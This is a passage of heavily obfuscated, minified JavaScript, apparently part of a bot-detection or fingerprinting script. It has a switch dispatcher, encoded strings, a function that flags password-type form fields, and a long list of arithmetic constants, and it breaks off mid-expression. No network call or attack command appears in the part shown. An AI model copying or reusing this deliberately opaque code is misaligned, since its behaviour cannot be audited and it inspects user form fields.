Lr.apply(this,[A3,arguments]);};bk(Z6,[dM,KE,qV,cZ]);sg+=l8;Vh.pop();}break;case jR:{sg+=ss;var hC=Fl[vt];var RE=N2([],[]);for(var cC=mV(hC.length,B2);KL(cC,Z9);cC--){RE+=hC[cC];}return RE;}break;case Av:{var HB=Fl[vt];sg+=hs;YQ.E0=Lr(jR,[HB]);while(jx(YQ.E0.length,R5))YQ.E0+=YQ.E0;}break;case C7:{Vh.push(GN);sg=O0;hA=function(RJ){return Lr.apply(this,[Av,arguments]);};jS.apply(null,[sR,[g5,Ij,FO(FO(B2))]]);Vh.pop();}break;}}};var bI=function(){return bk.apply(this,[B8,arguments]);};var kq=function(K5,Gq){return K5|Gq;};var AM=function(){if(Q7["Date"]["now"]&&typeof Q7["Date"]["now"]()==='number'){return Q7["Math"]["round"](Q7["Date"]["now"]()/1000);}else{return Q7["Math"]["round"](+new (Q7["Date"])()/1000);}};var SA=function(){NQ=["\x6c\x65\x6e\x67\x74\x68","\x41\x72\x72\x61\x79","\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72","\x6e\x75\x6d\x62\x65\x72"];};var zA=function(fS,tE){return fS<<tE;};var rw=function(gE){var T5=0;for(var bL=0;bL<gE["length"];bL++){T5=T5+gE["charCodeAt"](bL);}return T5;};var DB=function(HF){var PA=['text','search','url','email','tel','number'];HF=HF["toLowerCase"]();if(PA["indexOf"](HF)!==-1)return 0;else if(HF==='password')return 1;else return 2;};var Eq=function xJ(ZL,Tr){'use strict';var Cq=xJ;switch(ZL){case PY:{var mr=Tr[vt];var QJ;Vh.push(vk);return QJ=mr&&T2(O9()[Gj(F9)](QB,qZ,fk,O5),typeof Q7[GG()[Vd(bh)].apply(null,[hD,rQ,VS,ZG])])&&KG(mr[HT(typeof nj()[Zh(sL)],'undefined')?nj()[Zh(Gk)](q2,Qj,K2,RS):nj()[Zh(mz)].apply(null,[BN,B2,WS,QA])],Q7[GG()[Vd(bh)](EV,W2,VS,ZG)])&&HT(mr,Q7[GG()[Vd(bh)].call(null,B2,Dx,VS,ZG)][dk()[kk(bh)].apply(null,[Dx,X9])])?GG()[Vd(ZD)].call(null,G2,QO,LB,wO):typeof mr,Vh.pop(),QJ;}break;case jX:{var JE=Tr[vt];return typeof JE;}break;case fH:{var EG=Tr[vt];var xM=Tr[jR];var AQ=Tr[N0];Vh.push(WN);EG[xM]=AQ[VD()[TZ(q9)](hP,IN,FO([]))];Vh.pop();}break;case Cn:{var kE=Tr[vt];var pA=Tr[jR];var Pl=Tr[N0];return kE[pA]=Pl;}break;case qm:{var tM=Tr[vt];var QG=Tr[jR];var XE=Tr[N0];Vh.push(tC);try{var E5=Vh.length;var vA=FO(FO(vt));var YE;return YE=Pk(O,[nj()[Zh(DK)].apply(null,[PV,OV,Dx,tL]),FT()[nc(qZ)](qV,Od,OV,zd,qI,Qj),KG(typeof FT()[nc(DK)],N2([],[][[]]))?FT()[nc(lr)].apply(null,[q9,lQ,lx,xB,bQ,MG]):FT()[nc(EV)](Px,Gk,FO({}),m9,wC,nE),tM.call(QG,XE)]),Vh.pop(),YE;}catch(s5){Vh.splice(mV(E5,B2),Infinity,tC);var Eg;return Eg=Pk(O,[nj()[Zh(DK)](p2,FO(FO(Z9)),Dx,tL),nj()[Zh(Qj)](FO(Z9),FO(FO(B2)),GP,xR),FT()[nc(EV)].apply(null,[qK,Gk,FO(FO(B2)),m9,wC,qV]),s5]),Vh.pop(),Eg;}Vh.pop();}break;case Mt:{return this;}break;case B8:{var EQ=Tr[vt];var dS;Vh.push(fl);return dS=Pk(O,[nj()[Zh(q2)](FO(FO(Z9)),Kq,F9,bA),EQ]),Vh.pop(),dS;}break;case pR:{return this;}break;case b6:{return this;}break;case N0:{var Gr;Vh.push(tI);return Gr=tj()[vP(vG)](X9,Kw),Vh.pop(),Gr;}break;}};function sR3(){Is=jR+DH*Rn+Ip*Rn*Rn,Lz=Ip+sv*Rn+fm*Rn*Rn+Rn*Rn*Rn,Mp=jR+B8*Rn+sv*Rn*Rn,VZ=jR+vt*Rn+Ip*Rn*Rn+Rn*Rn*Rn,HG=N0+DH*Rn+Ip*Rn*Rn+Rn*Rn*Rn,Dc=Ip+sb*Rn+sv*Rn*Rn+Rn*Rn*Rn,T8=N0+sb*Rn+sv*Rn*Rn,Es=Ip+vt*Rn+Rn*Rn,th=sv+Ip*Rn+Ip*Rn*Rn+Rn*Rn*Rn,R3=sb+Rn,qk=jR+Ip*Rn+Tm*Rn*Rn+Rn*Rn*Rn,T9=DH+sv*Rn+vt*Rn*Rn+Rn*Rn*Rn,P3=B8+Rn+fm*Rn*Rn,v0=Tm+DH*Rn+sv*Rn*Rn,dR=fm+Ip*Rn+N0*Rn*Rn,wV=DH+Tm*Rn+Rn*Rn+Rn*Rn*Rn,nn=jR+sb*Rn+fm*Rn*Rn,pn=Ip+Rn+DH*Rn*Rn,RT=Tm+fm*Rn+sv*Rn*Rn+Rn*Rn*Rn,dX=sv+sb*Rn+Ip*Rn*Rn,NO=N0+Ip*Rn+vt*Rn*Rn+Rn*Rn*Rn,lv=Tm+DH*Rn+N0*Rn*Rn,Kv=sv+Tm*Rn+Rn*Rn,lR=sb+B8*Rn+Rn*Rn,zZ=jR+vt*Rn+vt*Rn*Rn+Rn*Rn*Rn,vH=vt+vt*Rn+B8*Rn*Rn,LG=DH+Ip*Rn+N0*Rn*Rn+Rn*Rn*Rn,E7=N0+sb*Rn+fm*Rn*Rn+Rn*Rn*Rn,Pb=sb+DH*Rn+N0*Rn*Rn,Tb=N0+Rn+N0*Rn*Rn+Rn*Rn*Rn,OO=Tm+fm*Rn+Rn*Rn+Rn*Rn*Rn,Ob=jR+N0*Rn+Rn*Rn,Ov=N0+vt*Rn+Ip*Rn*Rn,nV=Ip+Rn+Rn*Rn+Rn*Rn*Rn,b3=N0+N0*Rn+Rn*Rn+Rn*Rn*Rn,Qz=Tm+Ip*Rn+Rn*Rn+Rn*Rn*Rn,s7=Tm+Ip*Rn+vt*Rn*Rn+Rn*Rn*Rn,DX=sv+sb*Rn+sv*Rn*Rn,Rx=DH+DH*Rn+Rn*Rn+Rn*Rn*Rn,Xp=Tm+sb*Rn,rm=vt+sb*Rn+DH*Rn*Rn,lp=vt+N0*Rn+N0*Rn*Rn,pb=sb+Rn+N0*Rn*Rn,Eh=DH+N0*Rn+Tm*Rn*Rn+Rn*Rn*Rn,g0=Tm+Rn,d0=Tm+N0*Rn,Ib=N0+Ip*Rn+N0*Rn*Rn,wX=N0+B8*Rn+vt*Rn*Rn+Rn*Rn*Rn,LY=vt+sv*Rn+sv*Rn*Rn+Rn*Rn*Rn,Qs=fm+N0*Rn,Ak=DH+vt*Rn+vt*Rn*Rn+Rn*Rn*Rn,W6=fm+Rn+Ip*Rn*Rn+Rn*Rn*Rn,E8=vt+B8*Rn+sv*Rn*Rn,Ap=fm+DH*Rn,d7=N0+DH*Rn+Ip*Rn*Rn,hR=vt+vt*Rn+sv*Rn*Rn,wb=vt+B8*Rn+Ip*Rn*Rn,kG=N0+Rn+Ip*Rn*Rn+Rn*Rn*Rn,f2=DH+N0*Rn+Rn*Rn+Rn*Rn*Rn,Jb=jR+Ip*Rn+sv*Rn*Rn,qX=N0+DH*Rn+sv*Rn*Rn+Rn*Rn*Rn,Vn=jR+sb*Rn,DD=DH+B8*Rn+Ip*Rn*Rn+Rn*Rn*Rn,N7=jR+B8*Rn+fm*Rn*Rn,nh=B8+Ip*Rn+vt*Rn*Rn+Rn*Rn*Rn,l3=DH+Ip*Rn+DH*Rn*Rn,OD=B8+fm*Rn+DH*Rn*Rn+Rn*Rn*Rn,RD=B8+sv*Rn+Tm*Rn*Rn+Rn*Rn*Rn,f0=vt+fm*Rn+DH*Rn*Rn,HH=DH+sv*Rn+fm*Rn*Rn+fm*Rn*Rn*Rn+DH*Rn*Rn*Rn*Rn,Qk=N0+N0*Rn+vt*Rn*Rn+Rn*Rn*Rn,kD=jR+fm*Rn+N0*Rn*Rn+Rn*Rn*Rn,FD=sv+sv*Rn+Ip*Rn*Rn+Rn*Rn*Rn,PO=Tm+fm*Rn+Ip*Rn*Rn+Rn*Rn*Rn,GD=sv+N0*Rn+fm*Rn*Rn+Rn*Rn*Rn,BY=sv+N0*Rn+fm*Rn*Rn,k7=B8+Ip*Rn+Rn*Rn,H8=sb+N0*Rn+Rn*Rn,z0=Ip+vt*Rn+Ip*Rn*Rn,jX=N0+fm*Rn,Hf=B8+vt*Rn+Tm*Rn*Rn+Rn*Rn*Rn,N6=DH+Rn+Rn*Rn+Rn*Rn*Rn,MK=sb+Tm*Rn+N0*Rn*Rn+Rn*Rn*Rn,Fz=Ip+Rn+vt*Rn*Rn+Rn*Rn*Rn,K6=fm+sv*Rn+N0*Rn*Rn+Rn*Rn*Rn,Hp=DH+sb*Rn+Rn*Rn,Ex=jR+DH*Rn+Rn*Rn+Rn*Rn*Rn,vj=fm+fm*Rn+Ip*Rn*Rn+Rn*Rn*Rn,dD=sb+Rn+Ip*Rn*Rn+Rn*Rn*Rn,b7=N0+Rn+Ip*Rn*Rn,vO=vt+DH*Rn+Tm*Rn*Rn+Rn*Rn*Rn,Y3=Tm+Tm*Rn+fm*Rn*Rn,Dn=Tm+sv*Rn,Hh=Ip+vt*Rn+vt*Rn*Rn+Rn*Rn*Rn,P=N0+N0*Rn+fm*Rn*Rn,GT=DH+vt*Rn+Tm*Rn*Rn+Rn*Rn*Rn,KT=N0+sv*Rn+sb*Rn*Rn+Rn*Rn*Rn,Np=sb+N0*Rn+B8*Rn*Rn+Rn*Rn*Rn,cH=jR+fm*Rn+sv*Rn*Rn,G3=Ip+Ip*Rn+N0*Rn*Rn,Nh=Tm+sv*Rn+Tm*Rn*Rn+Rn*Rn*Rn,EH=DH+DH*Rn+Rn*Rn,NV=Tm+Tm*Rn+sv*Rn*Rn+Rn*Rn*Rn,tm=jR+vt*Rn+Tm*Rn*Rn,zv=B8+Ip*Rn+Ip*Rn*Rn+Rn*Rn*Rn,pH=Ip+Rn+N0*Rn*Rn+Rn*Rn*Rn,Rh=B8+Ip*Rn+N0*Rn*Rn+Rn*Rn*Rn,pX=Ip+B8*Rn+sv*Rn*Rn,n6=DH+sb*Rn+N0*Rn*Rn+Rn*Rn*Rn,P9=fm+sb*Rn+sv*Rn*Rn+Rn*Rn*Rn,qx=Tm+N0*Rn+DH*Rn*Rn+Rn*Rn*Rn,wZ=sb+Rn+Rn*Rn+Rn*Rn*Rn,nK=Ip+fm*Rn+Rn*Rn+Rn*Rn*Rn,GU=sb+vt*Rn+Rn*Rn,mv=Ip+N0*Rn+Tm*Rn*Rn,V7=fm+vt*Rn+Rn*Rn,Qp=B8+Rn+Rn*Rn+Rn*Rn*Rn,fd=N0+vt*Rn+DH*Rn*Rn+Rn*Rn*Rn,Vf=sv+B8*Rn+Rn*Rn+Rn*Rn*Rn,RK=sb+Ip*Rn+N0*Rn*Rn+Rn*Rn*Rn,Ls=fm+sv*Rn+Ip*Rn*Rn,DV=fm+sv*Rn+sv*Rn*Rn+Rn*Rn*Rn,kb=fm+vt*Rn+DH*Rn*Rn,rD=Tm+Ip*Rn+Ip*Rn*Rn+Rn*Rn*Rn,fz=Ip+Rn+Tm*Rn*Rn+Rn*Rn*Rn,WU=N0+DH*Rn+N0*Rn*Rn,b6=sv+sv*Rn,Bz=fm+Tm*Rn+vt*Rn*Rn+Rn*Rn*Rn,Y9=fm+vt*Rn+Rn*Rn+Rn*Rn*Rn,LU=sb+Ip*Rn+N0*Rn*Rn,xm=Tm+sb*Rn+N0*Rn*Rn,Th=Ip+N0*Rn+sb*Rn*Rn+Rn*Rn*Rn,z8=Ip+vt*Rn+sv*Rn*Rn,Id=DH+N0*Rn+Ip*Rn*Rn+Rn*Rn*Rn,X0=DH+Rn+Tm*Rn*Rn,Bs=N0+DH*Rn+N0*Rn*Rn+Rn*Rn*Rn,Yb=fm+sv*Rn+N0*Rn*Rn,nD=fm+DH*Rn+vt*Rn*Rn+Rn*Rn*Rn,Bd=DH+Tm*Rn+sv*Rn*Rn+Rn*Rn*Rn,Dd=B8+Ip*Rn+sv*Rn*Rn+Rn*Rn*Rn,Ss=vt+fm*Rn+fm*Rn*Rn+Rn*Rn*Rn,Dj=jR+B8*Rn+Ip*Rn*Rn+Rn*Rn*Rn,l8=Tm+Ip*Rn+fm*Rn*Rn,Ym=sb+B8*Rn+vt*Rn*Rn+Rn*Rn*Rn,zR=vt+N0*Rn+Ip*Rn*Rn,x8=Tm+fm*Rn+Tm*Rn*Rn,IT=jR+sv*Rn+DH*Rn*Rn+Rn*Rn*Rn,k0=jR+sv*Rn+Tm*Rn*Rn,UG=Tm+vt*Rn+N0*Rn*Rn+Rn*Rn*Rn,m7=fm+Rn+N0*Rn*Rn,mG=N0+vt*Rn+sv*Rn*Rn+Rn*Rn*Rn,VP=Tm+Ip*Rn+N0*Rn*Rn+Rn*Rn*Rn,Cf=sv+fm*Rn+Ip*Rn*Rn+Rn*Rn*Rn,mf=N0+Rn+sv*Rn*Rn+Rn*Rn*Rn,xz=B8+sb*Rn+N0*Rn*Rn+Rn*Rn*Rn,zt=B8+Rn+Rn*Rn,rf=vt+Ip*Rn+fm*Rn*Rn+Rn*Rn*Rn,qD=Ip+fm*Rn+sv*Rn*Rn+Rn*Rn*Rn,YR=fm+Ip*Rn+DH*Rn*Rn,jf=DH+sv*Rn+N0*Rn*Rn+Rn*Rn*Rn,GY=N0+B8*Rn+DH*Rn*Rn,qt=sv+Tm*Rn+sv*Rn*Rn,XY=B8+sb*Rn+Tm*Rn*Rn,Ux=Ip+vt*Rn+DH*Rn*Rn+Rn*Rn*Rn,WK=fm+N0*Rn+DH*Rn*Rn+Rn*Rn*Rn,Wk=fm+DH*Rn+DH*Rn*Rn+Rn*Rn*Rn,Os=DH+sv*Rn+N0*Rn*Rn,YU=N0+DH*Rn+Rn*Rn+Rn*Rn*Rn,cc=sv+DH*Rn+Ip*Rn*Rn+Rn*Rn*Rn,Bv=N0+B8*Rn+N0*Rn*Rn,Tj=sv+sv*Rn+Rn*Rn+Rn*Rn*Rn,gU=sv+Ip*Rn+sv*Rn*Rn+Rn*Rn*Rn,Zf=B8+Rn+Tm*Rn*Rn+Rn*Rn*Rn,BP=vt+Ip*Rn+B8*Rn*Rn+Rn*Rn*Rn,Ut=vt+fm*Rn+N0*Rn*Rn,K8=B8+sv*Rn+vt*Rn*Rn+Rn*Rn*Rn,x3=Tm+Ip*Rn+sv*Rn*Rn,xv=vt+Rn+sv*Rn*Rn+Rn*Rn*Rn,YZ=DH+vt*Rn+sv*Rn*Rn+Rn*Rn*Rn,f3=sb+DH*Rn,m0=sv+B8*Rn+Ip*Rn*Rn,Xj=jR+sv*Rn+Rn*Rn+Rn*Rn*Rn,Bm=B8+N0*Rn+N0*Rn*Rn,kt=jR+sv*Rn+vt*Rn*Rn+Rn*Rn*Rn,hV=jR+N0*Rn+N0*Rn*Rn+Rn*Rn*Rn,E2=Ip+Tm*Rn+fm*Rn*Rn+Rn*Rn*Rn,Gv=DH+Rn+sv*Rn*Rn+Rn*Rn*Rn,tG=sv+N0*Rn+B8*Rn*Rn+Rn*Rn*Rn,DY=sb+N0*Rn,EZ=N0+sv*Rn+vt*Rn*Rn+Rn*Rn*Rn,qz=jR+sb*Rn+B8*Rn*Rn+Rn*Rn*Rn,f6=Ip+Tm*Rn+N0*Rn*Rn,sz=Tm+Rn+sv*Rn*Rn+Rn*Rn*Rn,z7=vt+N0*Rn+sv*Rn*Rn,q8=DH+Tm*Rn+DH*Rn*Rn,vp=N0+DH*Rn+sv*Rn*Rn,OY=jR+sb*Rn+sv*Rn*Rn,hd=fm+N0*Rn+Tm*Rn*Rn+Rn*Rn*Rn,pU=sv+Tm*Rn+N0*Rn*Rn,kT=vt+fm*Rn+sb*Rn*Rn+Rn*Rn*Rn,XU=sv+Ip*Rn+Tm*Rn*Rn,pt=B8+sv*Rn+Tm*Rn*Rn,tK=B8+Rn+fm*Rn*Rn+Rn*Rn*Rn,tv=B8+fm*Rn+vt*Rn*Rn+Rn*Rn*Rn,wY=Tm+N0*Rn+Rn*Rn,bG=fm+Rn+B8*Rn*Rn+Rn*Rn*Rn,L7=sv+Tm*Rn,sp=fm+vt*Rn+sv*Rn*Rn+sv*Rn*Rn*Rn,hh=jR+Rn+fm*Rn*Rn+Rn*Rn*Rn,pp=jR+Ip*Rn,PY=DH+fm*Rn,C8=vt+N0*Rn+sv*Rn*Rn+DH*Rn*Rn*Rn+fm*Rn*Rn*Rn*Rn,A=sb+Ip*Rn+Tm*Rn*Rn,LO=Tm+vt*Rn+Rn*Rn+Rn*Rn*Rn,zz=DH+sb*Rn+Rn*Rn+Rn*Rn*Rn,ss=Tm+B8*Rn+fm*Rn*Rn,fO=B8+sb*Rn+fm*Rn*Rn+Rn*Rn*Rn,wP=fm+B8*Rn+Ip*Rn*Rn+Rn*Rn*Rn,U2=Tm+Tm*Rn+DH*Rn*Rn+Rn*Rn*Rn,b9=DH+vt*Rn+Ip*Rn*Rn+Rn*Rn*Rn,Lp=sv+Tm*Rn+fm*Rn*Rn,mj=DH+Rn+vt*Rn*Rn+Rn*Rn*Rn,Yj=N0+vt*Rn+vt*Rn*Rn+Rn*Rn*Rn,vU=vt+Tm*Rn+Ip*Rn*Rn,cP=vt+vt*Rn+Rn*Rn+Rn*Rn*Rn,Cc=jR+vt*Rn+DH*Rn*Rn+Rn*Rn*Rn,kH=Ip+sv*Rn+N0*Rn*Rn+Rn*Rn*Rn,T0=DH+sb*Rn,nG=N0+sb*Rn+vt*Rn*Rn+Rn*Rn*Rn,X7=Ip+N0*Rn+fm*Rn*Rn,MX=DH+Tm*Rn,Td=sv+Tm*Rn+N0*Rn*Rn+Rn*Rn*Rn,HX=sb+vt*Rn+vt*Rn*Rn+Rn*Rn*Rn,RH=sb+N0*Rn+Tm*Rn*Rn,YG=fm+vt*Rn+Ip*Rn*Rn+Rn*Rn*Rn,kP=DH+sv*Rn+Ip*Rn*Rn+Rn*Rn*Rn,U3=jR+Rn+N0*Rn*Rn+Rn*Rn*Rn,Yz=sv+sb*Rn+Rn*Rn+Rn*Rn*Rn,k6=B8+DH*Rn+sv*Rn*Rn,GR=Tm+B8*Rn+sv*Rn*Rn,TT=sv+Ip*Rn+fm*Rn*Rn+Rn*Rn*Rn,AU=DH+Tm*Rn+vt*Rn*Rn+Rn*Rn*Rn,Z3=sb+Rn+Tm*Rn*Rn,c9=sb+Ip*Rn+Tm*Rn*Rn+Rn*Rn*Rn,E6=DH+Tm*Rn+Rn*Rn,mZ=vt+B8*Rn+Ip*Rn*Rn+Rn*Rn*Rn,MZ=Tm+B8*Rn+N0*Rn*Rn+Rn*Rn*Rn,DO=DH+Tm*Rn+N0*Rn*Rn+Rn*Rn*Rn,EP=sb+Rn+N0*Rn*Rn+Rn*Rn*Rn,sG=vt+DH*Rn+Rn*Rn+Rn*Rn*Rn,tZ=N0+B8*Rn+Rn*Rn+Rn*Rn*Rn,Hk=B8+N0*Rn+sb*Rn*Rn+Rn*Rn*Rn,Ec=Tm+Tm*Rn+B8*Rn*Rn+Rn*Rn*Rn,Pz=N0+Tm*Rn+vt*Rn*Rn+Rn*Rn*Rn,C3=jR+B8*Rn+vt*Rn*Rn+Rn*Rn*Rn,V3=Ip+sb*Rn+Ip*Rn*Rn,n7=Tm+N0*Rn+Ip*Rn*Rn,Zj=sv+vt*Rn+sv*Rn*Rn+Rn*Rn*Rn,A2=Tm+vt*Rn+DH*Rn*Rn+Rn*Rn*Rn,pP=sv+Tm*Rn+Ip*Rn*Rn+Rn*Rn*Rn,F=jR+sv*Rn,Tf=sb+fm*Rn+sb*Rn*Rn+Rn*Rn*Rn,nx=Ip+N0*Rn+Ip*Rn*Rn+Rn*Rn*Rn,QR=vt+vt*Rn+DH*Rn*Rn,Iv=DH+Rn+Ip*Rn*Rn+Rn*Rn*Rn,YP=sv+fm*Rn+vt*Rn*Rn+Rn*Rn*Rn,Cx=vt+sb*Rn+N0*Rn*Rn+Rn*Rn*Rn,kR=vt+N0*Rn+Tm*Rn*Rn,QV=vt+N0*Rn+DH*Rn*Rn+Rn*Rn*Rn,cT=N0+Rn+vt*Rn*Rn+Rn*Rn*Rn,zY=B8+N0*Rn,K9=N0+B8*Rn+fm*Rn*Rn+Rn*Rn*Rn,fV=vt+DH*Rn+N0*Rn*Rn+Rn*Rn*Rn,ps=jR+Rn+Rn*Rn,ET=B8+fm*Rn+sv*Rn*Rn+Rn*Rn*Rn,XH=Tm+fm*Rn+Ip*Rn*Rn,S9=vt+sb*Rn+sv*Rn*Rn+Rn*Rn*Rn,D=DH+DH*Rn+sv*Rn*Rn,OX=vt+B8*Rn,ND=Ip+sb*Rn+vt*Rn*Rn+Rn*Rn*Rn,O0=B8+B8*Rn+fm*Rn*Rn,cx=B8+N0*Rn+fm*Rn*Rn+Rn*Rn*Rn,MD=fm+N0*Rn+fm*Rn*Rn+Rn*Rn*Rn,dp=B8+sb*Rn+DH*Rn*Rn,M2=B8+B8*Rn+DH*Rn*Rn+Rn*Rn*Rn,JK=vt+B8*Rn+N0*Rn*Rn+Rn*Rn*Rn,wt=jR+Rn,R0=jR+fm*Rn+fm*Rn*Rn,mP=Tm+N0*Rn+B8*Rn*Rn+Rn*Rn*Rn,xc=jR+Rn+Ip*Rn*Rn+Rn*Rn*Rn,Sm=sv+DH*Rn+DH*Rn*Rn,vT=DH+B8*Rn+vt*Rn*Rn+Rn*Rn*Rn,XX=sb+N0*Rn+Tm*Rn*Rn+Rn*Rn*Rn,jm=sb+Tm*Rn+Ip*Rn*Rn,r8=N0+fm*Rn+vt*Rn*Rn+Rn*Rn*Rn,Lh=sv+Rn+sv*Rn*Rn+Rn*Rn*Rn,VK=N0+fm*Rn+N0*Rn*Rn+Rn*Rn*Rn,L0=jR+B8*Rn+N0*Rn*Rn,lt=DH+B8*Rn+Tm*Rn*Rn,dZ=sb+Tm*Rn+fm*Rn*Rn+Rn*Rn*Rn,lT=vt+Ip*Rn+N0*Rn*Rn+Rn*Rn*Rn,Pv=vt+Ip*Rn+Rn*Rn,CZ=Tm+B8*Rn+vt*Rn*Rn+Rn*Rn*Rn,cz=fm+B8*Rn+vt*Rn*Rn+Rn*Rn*Rn,vh=jR+Tm*Rn+N0*Rn*Rn+Rn*Rn*Rn,hH=sv+B8*Rn+fm*Rn*Rn,wH=vt+fm*Rn+fm*Rn*Rn,cf=Tm+DH*Rn+N0*Rn*Rn+Rn*Rn*Rn,zb=N0+sb*Rn+Ip*Rn*Rn,Nd=sv+Tm*Rn+Tm*Rn*Rn+Rn*Rn*Rn,Pc=Ip+DH*Rn+sv*Rn*Rn+Rn*Rn*Rn,Sv=N0+sb*Rn+Rn*Rn,G0=B8+Ip*Rn,nf=fm+sb*Rn+N0*Rn*Rn+Rn*Rn*Rn,Nj=Ip+Tm*Rn+vt*Rn*Rn+Rn*Rn*Rn,rV=DH+Tm*Rn+DH*Rn*Rn+Rn*Rn*Rn,rZ=jR+Tm*Rn+sv*Rn*Rn+Rn*Rn*Rn,Mv=Ip+N0*Rn+sb*Rn*Rn,Gn=Ip+sb*Rn+Tm*Rn*Rn,gG=DH+Ip*Rn+sb*Rn*Rn+Rn*Rn*Rn,Bp=N0+N0*Rn+sv*Rn*Rn,Wb=N0+Tm*Rn+Tm*Rn*Rn,nY=N0+sv*Rn,Sb=DH+fm*Rn+fm*Rn*Rn,dh=fm+B8*Rn+N0*Rn*Rn+Rn*Rn*Rn,lH=Ip+Ip*Rn+Tm*Rn*Rn,bf=sb+fm*Rn+N0*Rn*Rn+Rn*Rn*Rn,Kd=B8+N0*Rn+sv*Rn*Rn+Rn*Rn*Rn,Om=fm+sb*Rn+fm*Rn*Rn,Jd=jR+sb*Rn+N0*Rn*Rn+Rn*Rn*Rn,pj=B8+DH*Rn+N0*Rn*Rn+Rn*Rn*Rn,Y7=sv+sv*Rn+vt*Rn*Rn+Rn*Rn*Rn,xb=B8+Rn+Tm*Rn*Rn,bj=N0+sb*Rn+DH*Rn*Rn+Rn*Rn*Rn,OZ=Ip+Ip*Rn+vt*Rn*Rn+Rn*Rn*Rn,Mt=Ip+sv*Rn,rH=sb+sv*Rn+N0*Rn*Rn+Rn*Rn*Rn,H3=jR+Ip*Rn+N0*Rn*Rn+Rn*Rn*Rn,rs=Ip+N0*Rn+Rn*Rn,KU=B8+DH*Rn+N0*Rn*Rn,DU=N0+vt*Rn+sv*Rn*Rn,wz=fm+sb*Rn+Tm*Rn*Rn+Rn*Rn*Rn,x0=sv+Rn+vt*Rn*Rn+Rn*Rn*Rn,pT=Tm+Tm*Rn+N0*Rn*Rn+Rn*Rn*Rn,NX=sb+Ip*Rn+fm*Rn*Rn,mb=vt+vt*Rn+Rn*Rn,UU=Tm+Ip*Rn+N0*Rn*Rn,cU=jR+Ip*Rn+fm*Rn*Rn+Rn*Rn*Rn,CO=Ip+DH*Rn+vt*Rn*Rn+Rn*Rn*Rn,rK=N0+sb*Rn+sv*Rn*Rn+Rn*Rn*Rn,Us=sv+Tm*Rn+Ip*Rn*Rn,VH=Tm+Tm*Rn+sv*Rn*Rn,rz=N0+Ip*Rn+Rn*Rn+Rn*Rn*Rn,p6=DH+sb*Rn+Ip*Rn*Rn,bO=vt+vt*Rn+B8*Rn*Rn+Rn*Rn*Rn,UH=Ip+N0*Rn+vt*Rn*Rn+Rn*Rn*Rn,nb=B8+fm*Rn+Tm*Rn*Rn,BK=B8+sb*Rn+Rn*Rn+Rn*Rn*Rn,Xc=Tm+DH*Rn+sv*Rn*Rn+Rn*Rn*Rn,C2=N0+Rn+Rn*Rn+Rn*Rn*Rn,pK=sb+DH*Rn+DH*Rn*Rn+Rn*Rn*Rn,jk=vt+Ip*Rn+Ip*Rn*Rn+Rn*Rn*Rn,Jc=fm+Tm*Rn+N0*Rn*Rn+Rn*Rn*Rn,C6=vt+Tm*Rn+Ip*Rn*Rn+Rn*Rn*Rn,FV=fm+fm*Rn+DH*Rn*Rn+Rn*Rn*Rn,mx=N0+B8*Rn+sv*Rn*Rn+Rn*Rn*Rn,zT=fm+Ip*Rn+vt*Rn*Rn+Rn*Rn*Rn,sn=DH+B8*Rn+fm*Rn*Rn,p9=vt+fm*Rn+sv*Rn*Rn+Rn*Rn*Rn,Fn=Ip+sv*Rn+vt*Rn*Rn+Rn*Rn*Rn,dn=jR+sb*Rn+DH*Rn*Rn,jt=N0+vt*Rn+Tm*Rn*Rn,VG=jR+Ip*Rn+Rn*Rn+Rn*Rn*Rn,vR=fm+Ip*Rn+Rn*Rn,mH=DH+N0*Rn,gR=B8+B8*Rn+DH*Rn*Rn,Lt=sb+N0*Rn+sv*Rn*Rn,hs=Tm+DH*Rn+fm*Rn*Rn,Yk=Ip+N0*Rn+Rn*Rn+Rn*Rn*Rn,O=sb+sv*Rn,qn=N0+Ip*Rn,qO=sb+fm*Rn+Ip*Rn*Rn+Rn*Rn*Rn,S6=Ip+B8*Rn+Tm*Rn*Rn+Rn*Rn*Rn,PZ=B8+Ip*Rn+fm*Rn*Rn+Rn*Rn*Rn,zK=N0+Ip*Rn+N0*Rn*Rn+Rn*Rn*Rn,M3=N0+vt*Rn+N0*Rn*Rn,A3=sv+fm*Rn,wc=jR+B8*Rn+sv*Rn*Rn+Rn*Rn*Rn,BR=DH+sv*Rn+Ip*Rn*Rn,Xx=sb+Tm*Rn+vt*Rn*Rn+Rn*Rn*Rn,XG=Tm+N0*Rn+fm*Rn*Rn+Rn*Rn*Rn,Lv=N0+DH*Rn,dG=Tm+fm*Rn+fm*Rn*Rn+Rn*Rn*Rn,Q3=N0+fm*Rn+Rn*Rn+Rn*Rn*Rn,WX=Tm+sv*Rn+sv*Rn*Rn,Cp=Ip+Rn+sv*Rn*Rn,Rt=vt+fm*Rn+Rn*Rn+Rn*Rn*Rn,tR=Tm+vt*Rn+sv*Rn*Rn,Sz=N0+Ip*Rn+DH*Rn*Rn+Rn*Rn*Rn,L2=B8+vt*Rn+Rn*Rn+Rn*Rn*Rn,Ox=DH+Ip*Rn+vt*Rn*Rn+Rn*Rn*Rn,xn=Ip+N0*Rn,p3=Tm+Tm*Rn,TG=sv+sb*Rn+Ip*Rn*Rn+Rn*Rn*Rn,Mz=vt+Ip*Rn+DH*Rn*Rn+Rn*Rn*Rn,wx=vt+N0*Rn+Ip*Rn*Rn+Rn*Rn*Rn,zP=Ip+fm*Rn+sb*Rn*Rn+Rn*Rn*Rn,O3=DH+fm*Rn+Rn*Rn+Rn*Rn*Rn,Nk=sv+sb*Rn+fm*Rn*Rn+Rn*Rn*Rn,HZ=Tm+fm*Rn+vt*Rn*Rn+Rn*Rn*Rn,sX=DH+vt*Rn+sv*Rn*Rn,jb=sv+N0*Rn+N0*Rn*Rn,W0=N0+Ip*Rn+Tm*Rn*Rn,YY=jR+Tm*Rn,kv=Ip+sv*Rn+N0*Rn*Rn,Qt=fm+Rn,Ys=vt+sv*Rn+N0*Rn*Rn+Rn*Rn*Rn,f9=fm+N0*Rn+Rn*Rn+Rn*Rn*Rn,Jf=vt+sb*Rn+vt*Rn*Rn+Rn*Rn*Rn,zk=N0+sb*Rn+Ip*Rn*Rn+Rn*Rn*Rn,VY=DH+N0*Rn+DH*Rn*Rn,mY=fm+vt*Rn+Tm*Rn*Rn,r2=sv+vt*Rn+N0*Rn*Rn+Rn*Rn*Rn,A6=Ip+Ip*Rn+DH*Rn*Rn,B0=jR+Tm*Rn+Ip*Rn*Rn,l7=jR+N0*Rn+Rn*Rn+Rn*Rn*Rn,kp=Tm+DH*Rn+Rn*Rn,kj=B8+DH*Rn+vt*Rn*Rn+Rn*Rn*Rn,Wz=Ip+Ip*Rn+sv*Rn*Rn+R